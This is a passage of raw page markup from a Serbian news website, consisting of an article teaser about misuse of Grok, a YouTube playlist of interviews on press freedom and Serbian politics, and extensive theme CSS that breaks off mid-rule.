                    <div class="td-module-thumb"><a href="https://zoomer.rs/kako-se-pomocu-groka-proizvodi-seksualno-nasilje/"  rel="bookmark" class="td-image-wrap " title="Kako se pomoću Groka proizvodi seksualno nasilje?" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://zoomer.rs/wp-content/uploads/2026/01/Grok-WP-cover-696x392.png"  ></span></a></div>                </div>

                <div class="td-module-meta-info">
                                        <a href="https://zoomer.rs/kategorija/zoom/citaj/" class="td-post-category">Čitaj</a>
                    <div class="tdb-module-title-wrap">
                        <h3 class="entry-title td-module-title"><a href="https://zoomer.rs/kako-se-pomocu-groka-proizvodi-seksualno-nasilje/"  rel="bookmark" title="Kako se pomoću Groka proizvodi seksualno nasilje?">Kako se pomoću Groka proizvodi seksualno nasilje?</a></h3>                    </div>

                                        
                                            <div class="td-editor-date">
                            <span class="td-post-author-name"><a href="https://zoomer.rs/author/marina-nenadovic/">Marina Nenadović</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T21:16:30+01:00" >16. јануар 2026.</time></span>                                                    </div>
                                    </div>
            </div>
        </div>

        </div></div><div class="wpb_wrapper td_block_empty_space td_block_wrap vc_empty_space tdi_126 "  style="height: 32px"></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_127 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_127"   >
<style>.tdi_127{margin-right:18px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_127{margin-right:16px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_127{margin-right:15px!important}}@media (max-width:767px){.tdi_127{margin-right:16px!important}}</style>
<style>.tdi_127 i{font-size:39px;text-align:center}.tdi_127 i{width:39px;height:39px;line-height:39px}.tdi_127 i,.tdi_127 .tds-icon-svg-wrap{position:relative;top:-1px}.tdi_127{display:inline-block}@media (min-width:1019px) and (max-width:1140px){.tdi_127 i{font-size:37px;text-align:center}.tdi_127 i{width:37px;height:37px;line-height:37px}}@media (min-width:768px) and (max-width:1018px){.tdi_127 i{font-size:35px;text-align:center}.tdi_127 i{width:35px;height:35px;line-height:35px}}@media (max-width:767px){.tdi_127 i{font-size:38px;text-align:center}.tdi_127 i{width:38px;height:38px;line-height:38px}}</style>
<style>.tdi_128{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease}.tdi_128:before{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease;color:#eeec04}.tdi_128 svg{fill:#eeec04}.tdi_128 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){}@media (min-width:768px) and (max-width:1018px){}@media (max-width:767px){}</style><i class="tds-icon tdc-font-tdmp tdc-font-tdmp-like tdi_128 td-fix-index "></i></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_129 tdm-inline-block td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_129" >
<style>@media (max-width:767px){.tdi_129{margin-top:9px!important}}</style>
<style>.tdi_129{text-align:left!important}.tdi_129 .tdm-descr{color:#eeec04;font-family:Montserrat!important;font-size:26px!important;font-weight:500!important}@media (min-width:1019px) and (max-width:1140px){.tdi_129 .tdm-descr{font-size:24px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_129 .tdm-descr{font-size:22px!important}}@media (max-width:767px){.tdi_129 .tdm-descr{font-size:25px!important}}</style><p class="tdm-descr">GLEDAJ</p></div><div class="wpb_wrapper td_block_empty_space td_block_wrap vc_empty_space tdi_131 "  style="height: 32px"></div><div class="td_block_video_playlist td_block_wrap  tdi_132">
<style>.td_video_playlist_title{position:relative;z-index:1;background-color:#222}.td_video_playlist_title .td_video_title_text{font-family:'Open Sans',arial,sans-serif;font-weight:bold;font-size:15px;color:#ffffff;margin-left:17px;margin-right:17px;vertical-align:middle;line-height:24px;padding:10px 0 10px 0}.td_wrapper_video_playlist{z-index:1;position:relative;display:flex}.td_wrapper_video_playlist .td_video_controls_playlist_wrapper{background-color:@td_theme_color;position:relative}.td_wrapper_video_playlist .td_video_controls_playlist_wrapper:before{content:'';background:url([data-uri]) repeat-x;width:100%;height:6px;position:absolute;bottom:-6px;z-index:1}.td_wrapper_video_playlist .td_video_stop_play_control{position:relative;width:65px;height:65px;outline:0!important}.td_wrapper_video_playlist .td_video_stop_play_control:after{content:'';width:1px;height:37px;background-color:rgba(255,255,255,0.2);position:absolute;top:14px;right:0}.td_wrapper_video_playlist .td_youtube_control,.td_wrapper_video_playlist .td_vimeo_control{position:relative;top:12px;left:11px;cursor:pointer}.td_wrapper_video_playlist .td_video_title_playing{position:absolute;top:13px;left:80px;font-family:Verdana,Geneva,sans-serif;font-size:13px;line-height:19px;font-weight:bold;color:#ffffff;padding-right:7px;max-height:37px;overflow:hidden}.td_wrapper_video_playlist .td_video_time_playing{position:absolute;bottom:0;right:5px;font-family:'Open Sans',arial,sans-serif;font-size:10px;font-style:italic;color:#ffffff;line-height:17px;padding-right:1px}.td_wrapper_video_playlist .td_video_currently_playing{background-color:#404040}.td_wrapper_video_playlist .td_video_currently_playing:after{content:'';position:absolute;top:0;left:0;border-left:3px solid #4db2ec!important;width:3px;height:inherit}.td_wrapper_video_playlist .td_click_video{height:60px;display:block;width:100%;position:relative}.td_wrapper_video_playlist .td_click_video:hover{background-color:#333333;cursor:pointer}.td_wrapper_video_playlist .td_video_thumb{position:relative;top:10px;width:72px;height:40px;overflow:hidden;margin-left:16px}.td_wrapper_video_playlist .td_video_thumb img{position:relative;top:-6px}.td_wrapper_video_playlist .td_video_title_and_time{position:absolute;top:10px;width:100%;padding:0 30px 0 103px}.td_wrapper_video_playlist .td_video_title_and_time .td_video_title{font-family:'Open Sans',arial,sans-serif;font-size:12px;color:#ffffff;line-height:15px;max-height:30px;overflow:hidden}.td_wrapper_video_playlist .td_video_time{font-family:'Open Sans',arial,sans-serif;font-size:10px;font-style:italic;color:#cacaca;line-height:13px}.td_wrapper_video_playlist .td_wrapper_player{background-color:#000;overflow:hidden}.td_wrapper_video_playlist .td_wrapper_player iframe{width:100%;height:100%!important}.td_wrapper_video_playlist .td_container_video_playlist{display:flex;flex-direction:column;background-color:#222;vertical-align:top;overflow:hidden}.td_wrapper_video_playlist .td_playlist_clickable{overflow-y:auto;overflow-x:hidden}.td_video_playlist_column_3 .td_wrapper_player,.td_video_playlist_column_3 .td_container_video_playlist{height:409px}.td_video_playlist_column_3 .td_wrapper_player{display:block;flex:1}.td_video_playlist_column_3 .td_container_video_playlist{width:341px}.td_video_playlist_column_3 .td_playlist_clickable.td_add_scrollbar_to_playlist::-webkit-scrollbar-track{background-color:#383838}.td_video_playlist_column_3 .td_playlist_clickable.td_add_scrollbar_to_playlist::-webkit-scrollbar{width:6px;background-color:#F5F5F5}.td_video_playlist_column_3 .td_playlist_clickable.td_add_scrollbar_to_playlist::-webkit-scrollbar-thumb{background-color:#919191;border-radius:10px}.td_video_playlist_column_2 .td_wrapper_video_playlist{flex-direction:column}.td_video_playlist_column_2 .td_video_title_playing{max-height:20px;top:23px}.td_video_playlist_column_2 .td_wrapper_player{display:block;height:391px}.td_video_playlist_column_2 .td_container_video_playlist{height:305px}.td_video_playlist_column_2 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile::-webkit-scrollbar,.td_video_playlist_column_2 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist::-webkit-scrollbar-track{background-color:#383838}.td_video_playlist_column_2 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile::-webkit-scrollbar,.td_video_playlist_column_2 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist::-webkit-scrollbar{width:6px;background-color:#F5F5F5}.td_video_playlist_column_2 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile::-webkit-scrollbar-thumb,.td_video_playlist_column_2 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist::-webkit-scrollbar-thumb{background-color:#919191;border-radius:10px}.td_video_playlist_column_1 .td_wrapper_video_playlist{flex-direction:column}.td_video_playlist_column_1 .td_wrapper_player{display:block;height:182px}.td_video_playlist_column_1 .td_container_video_playlist{height:412px}.td_video_playlist_column_1 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile::-webkit-scrollbar,.td_video_playlist_column_1 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist::-webkit-scrollbar-track{background-color:#383838}.td_video_playlist_column_1 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile::-webkit-scrollbar,.td_video_playlist_column_1 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist::-webkit-scrollbar{width:6px;background-color:#F5F5F5}.td_video_playlist_column_1 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile::-webkit-scrollbar-thumb,.td_video_playlist_column_1 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist::-webkit-scrollbar-thumb{background-color:#919191;border-radius:10px}.wp-video-shortcode:focus{outline:0!important}body .tdi_132 .td_wrapper_video_playlist .td_video_title_playing{color:#eeec04;font-family:Montserrat!important}body .tdi_132 .td_video_playlist_title .td_video_title_text{font-family:Montserrat!important}body .tdi_132 .td_video_title_and_time .td_video_title{font-family:Montserrat!important}body .tdi_132 .td_wrapper_video_playlist .td_video_time,body .tdi_132 .td_wrapper_video_playlist .td_video_time_playing{font-family:Montserrat!important}@media (max-width:767px){.td_video_playlist_title .td_video_title_text{text-align:center}}@media (min-width:481px) and (max-width:1018px){.td_wrapper_video_playlist .td_video_title_playing{max-height:20px;top:23px}}@media (max-width:480px){.td_wrapper_video_playlist .td_video_title_playing{max-height:37px;top:13px}}@media (max-width:1018px){.td_wrapper_video_playlist .td_wrapper_player{flex:auto!important}}@media (max-width:767px){.td_wrapper_video_playlist .td_wrapper_player{margin-bottom:-5px}}@media (max-width:1018px){.td_video_playlist_column_3 .td_wrapper_video_playlist{flex-direction:column}}@media (min-width:1019px) and (max-width:1140px){.td_video_playlist_column_3 .td_wrapper_player,.td_video_playlist_column_3 .td_container_video_playlist{height:365px}}@media (min-width:768px) and (max-width:1018px){.td_video_playlist_column_3 .td_wrapper_player{width:100%;height:416px}}@media (max-width:767px){.td_video_playlist_column_3 .td_wrapper_player{width:100%;height:260px}}@media (min-width:1019px) and (max-width:1140px){.td_video_playlist_column_3 .td_container_video_playlist{width:331px}}@media (max-width:1018px){.td_video_playlist_column_3 .td_container_video_playlist{width:100%;height:305px}}@media screen and (-webkit-min-device-pixel-ratio:0) and (min-width:768px) and (max-width:1018px){.td_video_playlist_column_3 .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile{margin-right:10px}}@media screen and (-webkit-min-device-pixel-ratio:0) and (max-width:767px){.td_video_playlist_column_3 .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile{margin-right:10px}}@media (min-width:768px) and (max-width:1018px){.td_video_playlist_column_3 .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile{overflow-x:hidden;overflow-y:auto}.td_video_playlist_column_3 .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile::-webkit-scrollbar-track{background-color:#383838}.td_video_playlist_column_3 .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile::-webkit-scrollbar{width:6px;background-color:#F5F5F5}.td_video_playlist_column_3 .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile::-webkit-scrollbar-thumb{background-color:#919191;border-radius:10px}}@media (max-width:767px){.td_video_playlist_column_3 .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile{overflow-x:hidden;overflow-y:auto}.td_video_playlist_column_3 .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile::-webkit-scrollbar-track{background-color:#383838}.td_video_playlist_column_3 .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile::-webkit-scrollbar{width:6px;background-color:#F5F5F5}.td_video_playlist_column_3 .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile::-webkit-scrollbar-thumb{background-color:#919191;border-radius:10px}}@media screen and (-webkit-min-device-pixel-ratio:0){.td_video_playlist_column_3 .td_playlist_clickable.td_add_scrollbar_to_playlist{margin-right:10px}}@media (max-width:480px){.td_video_playlist_column_2 .td_video_title_playing{max-height:37px;top:13px}}@media (min-width:1019px) and (max-width:1140px){.td_video_playlist_column_2 .td_wrapper_player{height:360px}}@media (min-width:768px) and (max-width:1018px){.td_video_playlist_column_2 .td_wrapper_player{height:272px}}@media (max-width:767px){.td_video_playlist_column_2 .td_wrapper_player{display:block;height:auto}}@media (max-width:480px){.td_video_playlist_column_2 .td_container_video_playlist{height:245px}}@media screen and (-webkit-min-device-pixel-ratio:0){.td_video_playlist_column_2 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile,.td_video_playlist_column_2 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist{margin-right:10px}}@media (min-width:1019px) and (max-width:1140px){.td_video_playlist_column_1 .td_wrapper_player{height:169px}}@media (min-width:768px) and (max-width:1018px){.td_video_playlist_column_1 .td_wrapper_player{height:128px}}@media (max-width:767px){.td_video_playlist_column_1 .td_wrapper_player{display:block;width:100%;height:auto}}@media (max-width:480px){.td_video_playlist_column_1 .td_container_video_playlist{height:245px}}@media screen and (-webkit-min-device-pixel-ratio:0){.td_video_playlist_column_1 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile,.td_video_playlist_column_1 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist{margin-right:10px}}</style><div class="td_block_inner"><div class="td_video_playlist_column_2"><div class="td_wrapper_video_playlist"><div class="td_wrapper_player td_wrapper_playlist_player_youtube" data-first-video="PMF_cOZrTvs" data-autoplay="0">
                            <div id="player_youtube"></div>
                       </div><div class="td_container_video_playlist " >
                                                <div class="td_video_controls_playlist_wrapper"><div class="td_video_stop_play_control"><a class="td-sp-video-play td-sp td_youtube_control"></a></div><div class="td_current_video_play_title_youtube td_video_title_playing"></div><div class="td_current_video_play_time_youtube td_video_time_playing"></div></div>
                                                <div id="td_youtube_playlist_video" class="td_playlist_clickable td_add_scrollbar_to_playlist"><a class="td_PMF_cOZrTvs td_click_video td_click_video_youtube " data-video-id="PMF_cOZrTvs"> <div class="td_video_thumb"><img src="https://img.youtube.com/vi/PMF_cOZrTvs/default.jpg" alt="Video thumbnail" width="72px" height="40px" /></div><div class="td_video_title_and_time"><div class="td_video_title">Veran MATIĆ: U Srbiji je ključajuća atmosfera, lako nekome od nas može da odleti glava</div><div class="td_video_time">06:10</div></div></a><a class="td_D-zFXvt7yYY td_click_video td_click_video_youtube " data-video-id="D-zFXvt7yYY"> <div class="td_video_thumb"><img src="https://img.youtube.com/vi/D-zFXvt7yYY/default.jpg" alt="Video thumbnail" width="72px" height="40px" /></div><div class="td_video_title_and_time"><div class="td_video_title">Veran MATIĆ: Više institucije ne štite novinare već ih napadaju i tuku, kao da nismo deo ove države</div><div class="td_video_time">45:01</div></div></a><a class="td_XNNyW4Z_3P4 td_click_video td_click_video_youtube " data-video-id="XNNyW4Z_3P4"> <div class="td_video_thumb"><img src="https://img.youtube.com/vi/XNNyW4Z_3P4/default.jpg" alt="Video thumbnail" width="72px" height="40px" /></div><div class="td_video_title_and_time"><div class="td_video_title">Zašto policiji smeta snimanje na protestima? #interview #veranmatic #novinari #protesti</div><div class="td_video_time">00:51</div></div></a><a class="td_zCibFsI6ECg td_click_video td_click_video_youtube " data-video-id="zCibFsI6ECg"> <div class="td_video_thumb"><img src="https://img.youtube.com/vi/zCibFsI6ECg/default.jpg" alt="Video thumbnail" width="72px" height="40px" /></div><div class="td_video_title_and_time"><div class="td_video_title">Veran MATIĆ: Institucije ne štite slobodne novinare #novinari #protesti</div><div class="td_video_time">01:40</div></div></a><a class="td_WXgCXf8LtNI td_click_video td_click_video_youtube " data-video-id="WXgCXf8LtNI"> <div class="td_video_thumb"><img src="https://img.youtube.com/vi/WXgCXf8LtNI/default.jpg" alt="Video thumbnail" width="72px" height="40px" /></div><div class="td_video_title_and_time"><div class="td_video_title">UREĐIVANJE s05e03/Marko NOVIČIĆ: Dačić je svestan da ne može iz ovoga da se izvuče, ali SPS može</div><div class="td_video_time">01:04</div></div></a><a class="td_s46cVLDcGFM td_click_video td_click_video_youtube " data-video-id="s46cVLDcGFM"> <div class="td_video_thumb"><img src="https://img.youtube.com/vi/s46cVLDcGFM/default.jpg" alt="Video thumbnail" width="72px" height="40px" /></div><div class="td_video_title_and_time"><div class="td_video_title">UREĐIVANJE s05e03/Marko NOVIČIĆ: Policija je najveća sramota, postala je režimska alatka i batina</div><div class="td_video_time">01:23</div></div></a><a class="td_CUqvptaR4gU td_click_video td_click_video_youtube " data-video-id="CUqvptaR4gU"> <div class="td_video_thumb"><img src="https://img.youtube.com/vi/CUqvptaR4gU/default.jpg" alt="Video thumbnail" width="72px" height="40px" /></div><div class="td_video_title_and_time"><div class="td_video_title">Koje su opasnosti korišćenja dejting aplikacija za žene i LGBTIQ+ zajednicu?  #podcast #datingapps</div><div class="td_video_time">00:55</div></div></a><a class="td_onJXkf9nub4 td_click_video td_click_video_youtube " data-video-id="onJXkf9nub4"> <div class="td_video_thumb"><img src="https://img.youtube.com/vi/onJXkf9nub4/default.jpg" alt="Video thumbnail" width="72px" height="40px" /></div><div class="td_video_title_and_time"><div class="td_video_title">Vučićeva omiljena delatnost je crtanje meta na čelo novinarima - slučaj Savatović | UREĐIVANJE s5e3</div><div class="td_video_time">09:45</div></div></a><a class="td_2w_2G0Pukzg td_click_video td_click_video_youtube " data-video-id="2w_2G0Pukzg"> <div class="td_video_thumb"><img src="https://img.youtube.com/vi/2w_2G0Pukzg/default.jpg" alt="Video thumbnail" width="72px" height="40px" /></div><div class="td_video_title_and_time"><div class="td_video_title">UREĐIVANJE s05e03/Marko NOVIČIĆ: Plašim se odlaska u vojsku u kojoj komanduju ljudi bliski SNS-u</div><div class="td_video_time">02:21</div></div></a><a class="td_2bCJmd9buMo td_click_video td_click_video_youtube " data-video-id="2bCJmd9buMo"> <div class="td_video_thumb"><img src="https://img.youtube.com/vi/2bCJmd9buMo/default.jpg" alt="Video thumbnail" width="72px" height="40px" /></div><div class="td_video_title_and_time"><div class="td_video_title">UREĐIVANJE/s05e03/Marko NOVIČIĆ: Vesić je jedan od sočnijih likova sa scene, ali ga nema u 13 sezoni</div><div class="td_video_time">01:06:30</div></div></a></div>
                       </div>
                    </div>
                    </div>
                    <script>;if (undefined === window.td_youtube_list_ids) {window.td_youtube_list_ids = {}};window.td_youtube_list_ids['td_PMF_cOZrTvs'] = {title:"Veran MATIĆ: U Srbiji je ključajuća atmosfera, lako nekome od nas može da odleti glava",time:"06:10"};window.td_youtube_list_ids['td_D-zFXvt7yYY'] = {title:"Veran MATIĆ: Više institucije ne štite novinare već ih napadaju i tuku, kao da nismo deo ove države",time:"45:01"};window.td_youtube_list_ids['td_XNNyW4Z_3P4'] = {title:"Zašto policiji smeta snimanje na protestima? #interview #veranmatic #novinari #protesti",time:"00:51"};window.td_youtube_list_ids['td_zCibFsI6ECg'] = {title:"Veran MATIĆ: Institucije ne štite slobodne novinare #novinari #protesti",time:"01:40"};window.td_youtube_list_ids['td_WXgCXf8LtNI'] = {title:"UREĐIVANJE s05e03/Marko NOVIČIĆ: Dačić je svestan da ne može iz ovoga da se izvuče, ali SPS može",time:"01:04"};window.td_youtube_list_ids['td_s46cVLDcGFM'] = {title:"UREĐIVANJE s05e03/Marko NOVIČIĆ: Policija je najveća sramota, postala je režimska alatka i batina",time:"01:23"};window.td_youtube_list_ids['td_CUqvptaR4gU'] = {title:"Koje su opasnosti korišćenja dejting aplikacija za žene i LGBTIQ+ zajednicu?  #podcast #datingapps",time:"00:55"};window.td_youtube_list_ids['td_onJXkf9nub4'] = {title:"Vučićeva omiljena delatnost je crtanje meta na čelo novinarima - slučaj Savatović | UREĐIVANJE s5e3",time:"09:45"};window.td_youtube_list_ids['td_2w_2G0Pukzg'] = {title:"UREĐIVANJE s05e03/Marko NOVIČIĆ: Plašim se odlaska u vojsku u kojoj komanduju ljudi bliski SNS-u",time:"02:21"};window.td_youtube_list_ids['td_2bCJmd9buMo'] = {title:"UREĐIVANJE/s05e03/Marko NOVIČIĆ: Vesić je jedan od sočnijih likova sa scene, ali ga nema u 13 sezoni",time:"01:06:30"};</script></div></div> <!-- ./block_video_playlist --><div class="wpb_wrapper td_block_empty_space td_block_wrap vc_empty_space tdi_134 "  style="height: 32px"></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_136 "><div class="td-fix-index"><iframe width="540" height="305" src="https://f8918689.sibforms.com/serve/[base64]" frameborder="0" scrolling="auto" allowfullscreen style="display: block;margin-left: auto;margin-right: auto;max-width: 100%;"></iframe></div></div><div class="wpb_wrapper td_block_empty_space td_block_wrap vc_empty_space tdi_138 "  style="height: 32px"></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_139 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_139"   >
<style>.tdi_139{margin-right:18px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_139{margin-right:16px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_139{margin-right:15px!important}}@media (max-width:767px){.tdi_139{margin-right:16px!important}}</style>
<style>.tdi_139 i{font-size:39px;text-align:center}.tdi_139 i{width:39px;height:39px;line-height:39px}.tdi_139 i,.tdi_139 .tds-icon-svg-wrap{position:relative;top:-1px}.tdi_139{display:inline-block}@media (min-width:1019px) and (max-width:1140px){.tdi_139 i{font-size:37px;text-align:center}.tdi_139 i{width:37px;height:37px;line-height:37px}}@media (min-width:768px) and (max-width:1018px){.tdi_139 i{font-size:35px;text-align:center}.tdi_139 i{width:35px;height:35px;line-height:35px}}@media (max-width:767px){.tdi_139 i{font-size:38px;text-align:center}.tdi_139 i{width:38px;height:38px;line-height:38px}}</style>
<style>.tdi_140{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease}.tdi_140:before{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease;color:#eeec04}.tdi_140 svg{fill:#eeec04}.tdi_140 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){}@media (min-width:768px) and (max-width:1018px){}@media (max-width:767px){}</style><i class="tds-icon tdc-font-tdmp tdc-font-tdmp-like tdi_140 td-fix-index "></i></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_141 tdm-inline-block td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_141" >
<style>@media (max-width:767px){.tdi_141{margin-top:9px!important}}</style>
<style>.tdi_141{text-align:left!important}.tdi_141 .tdm-descr{color:#eeec04;font-family:Montserrat!important;font-size:26px!important;font-weight:500!important}@media (min-width:1019px) and (max-width:1140px){.tdi_141 .tdm-descr{font-size:24px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_141 .tdm-descr{font-size:22px!important}}@media (max-width:767px){.tdi_141 .tdm-descr{font-size:25px!important}}</style><p class="tdm-descr">Još</p></div><div class="wpb_wrapper td_block_empty_space td_block_wrap vc_empty_space tdi_143 "  style="height: 32px"></div><div class="td-big-grid-flex td-big-grid-flex-scroll td_block_wrap td_block_big_grid_flex_5 tdi_144 td-pb-border-top td_block_template_1 td-big-grid-flex-posts" data-td-block-uid="tdi_144" >
<style>.td_block_big_grid_flex_5 .td_module_flex_6,.td_block_big_grid_flex_5 .td_module_flex_7{width:50%}.td_block_big_grid_flex_5 .td_module_flex_6 .td-image-wrap{padding-bottom:450px}.td_block_big_grid_flex_5 .td_module_flex_6 .td-module-meta-info{padding:22px 20px}.td_block_big_grid_flex_5 .td_module_flex_6 .entry-title{font-size:27px;font-weight:500;line-height:34px}.td_block_big_grid_flex_5 .td_module_flex_7 .td-image-wrap{padding-bottom:254px}.td_block_big_grid_flex_5 .td_module_flex_7 .td-module-meta-info{padding:14px 19px}.td_block_big_grid_flex_5 .td_module_flex_7 .entry-title{margin:0;font-size:24px;line-height:30px;font-weight:500}.td_block_big_grid_flex_5 .td_module_flex_8{width:25%}.td_block_big_grid_flex_5 .td_module_flex_8 .td-image-wrap{padding-bottom:192px}.td_block_big_grid_flex_5 .td_module_flex_8 .td-module-meta-info{padding:11px 15px}.td_block_big_grid_flex_5 .td_module_flex_8 .entry-title{margin:0;font-size:16px;line-height:21px;font-weight:500}body .tdi_144 .td-module-meta-info{bottom:0}body .tdi_144 .td_module_flex_6 .entry-thumb{background-position:center 50%}body .tdi_144 .td_module_flex_7 .entry-thumb{background-position:center 50%}body .tdi_144 .td_module_flex_8 .entry-thumb{background-position:center 50%}body .tdi_144 .td_module_flex_8 .td-video-play-ico{width:30px;height:30px;font-size:30px;top:50%;left:50%;transform:translate(-50%,-50%)}body .tdi_144 .td_module_flex_6 .td-video-play-ico{top:50%;left:50%;transform:translate(-50%,-50%)}body .tdi_144 .td_module_flex_7 .td-video-play-ico{top:50%;left:50%;transform:translate(-50%,-50%)}body .tdi_144 .td_module_flex_6 .td-post-category{margin:0 0 5px;font-family:Montserrat!important}body .tdi_144 .td_module_flex_7 .td-post-category{margin:0 0 5px;font-family:Montserrat!important}body .tdi_144 .td_module_flex_8 .td-post-category{margin:0 0 7px;font-family:Montserrat!important}body .tdi_144 .td_module_flex_6 .td-post-category:not(.td-post-extra-category){display:inline-block}body .tdi_144 .td_module_flex_7 .td-post-category:not(.td-post-extra-category){display:inline-block}body .tdi_144 .td_module_flex_8 .td-post-category:not(.td-post-extra-category){display:inline-block}body .tdi_144 .td_module_flex_6 .td-editor-date{display:inline-block}body .tdi_144 .td_module_flex_7 .td-editor-date{display:inline-block}body .tdi_144 .td_module_flex_8 .td-editor-date{display:inline-block}body .tdi_144 .td_module_flex_6 .td-post-author-name{display:inline-block}body .tdi_144 .td_module_flex_7 .td-post-author-name{display:none}body .tdi_144 .td_module_flex_8 .td-post-author-name{display:none}body .tdi_144 .td_module_flex_6 .td-post-date,body .tdi_144 .td_module_flex_6 .td-post-author-name span{display:inline-block}body .tdi_144 .td_module_flex_7 .td-post-date,body .tdi_144 .td_module_flex_7 .td-post-author-name span{display:none}body .tdi_144 .td_module_flex_8 .td-post-date,body .tdi_144 .td_module_flex_8 .td-post-author-name span{display:none}body .tdi_144 .td_module_flex_6 .entry-review-stars{display:inline-block}body .tdi_144 .td_module_flex_6 .td-icon-star,body .tdi_144 .td_module_flex_6 .td-icon-star-empty,body .tdi_144 .td_module_flex_6 .td-icon-star-half{font-size:15px}body .tdi_144 .td_module_flex_7 .entry-review-stars{display:inline-block}body .tdi_144 .td_module_flex_7 .td-icon-star,body .tdi_144 .td_module_flex_7 .td-icon-star-empty,body .tdi_144 .td_module_flex_7 .td-icon-star-half{font-size:15px}body .tdi_144 .td_module_flex_8 .entry-review-stars{display:inline-block}body .tdi_144 .td_module_flex_8 .td-icon-star,body .tdi_144 .td_module_flex_8 .td-icon-star-empty,body .tdi_144 .td_module_flex_8 .td-icon-star-half{font-size:15px}body .tdi_144 .td-image-wrap:before{content:'';background:-webkit-linear-gradient(0deg,rgba(0,0,0,0.7),rgba(0,0,0,0) 60%,rgba(0,0,0,0));background:linear-gradient(0deg,rgba(0,0,0,0.7),rgba(0,0,0,0) 60%,rgba(0,0,0,0))}body .tdi_144 .td-module-container:hover .td-post-category{background-color:#fffa03;color:#000000}body .tdi_144 .entry-review-stars{color:#fff}body .tdi_144 .td_module_flex_6 .entry-title{font-family:Montserrat!important}body .tdi_144 .td_module_flex_7 .entry-title{font-family:Montserrat!important}body .tdi_144 .td_module_flex_8 .entry-title{font-family:Montserrat!important}body .tdi_144 .td_module_flex_6 .td-editor-date,body .tdi_144 .td_module_flex_6 .td-editor-date .entry-date,body .tdi_144 .td_module_flex_6 .td-module-comments a{font-family:Montserrat!important}body .tdi_144 .td_module_flex_7 .td-editor-date,body .tdi_144 .td_module_flex_7 .td-editor-date .entry-date,body .tdi_144 .td_module_flex_7 .td-module-comments a{font-family:Montserrat!important}body .tdi_144 .td_module_flex_8 .td-editor-date,body .tdi_144 .td_module_flex_8 .td-editor-date .entry-date,body .tdi_144 .td_module_flex_8 .td-module-comments a{font-family:Montserrat!important}html:not([class*='ie']) body .tdi_144 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.td_block_big_grid_flex_5 .td_module_flex_6 .entry-title{font-size:21px;line-height:28px}}@media (min-width:768px) and (max-width:1018px){.td_block_big_grid_flex_5 .td_module_flex_6 .entry-title{font-size:16px;line-height:21px}}@media (max-width:767px){.td_block_big_grid_flex_5 .td_module_flex_6 .entry-title{font-size:22px;line-height:28px}}@media (min-width:1019px) and (max-width:1140px){.td_block_big_grid_flex_5 .td_module_flex_7 .entry-title{font-size:20px;line-height:26px}}@media (min-width:768px) and (max-width:1018px){.td_block_big_grid_flex_5 .td_module_flex_7 .entry-title{font-size:15px;line-height:20px}}@media (max-width:767px){.td_block_big_grid_flex_5 .td_module_flex_7 .entry-title{font-size:16px;line-height:21px}}@media (min-width:1019px) and (max-width:1140px){.td_block_big_grid_flex_5 .td_module_flex_8 .entry-title{font-size:14px;line-height:20px}}@media (min-width:768px) and (max-width:1018px){.td_block_big_grid_flex_5 .td_module_flex_8 .entry-title{font-size:13px;line-height:18px}}@media (min-width:767px){body .tdi_144 .td-big-grid-flex-post{border-width:0 2px;border-style:solid;border-color:transparent}body .tdi_144 .td_block_inner{margin-left:-2px;margin-right:-2px}}@media 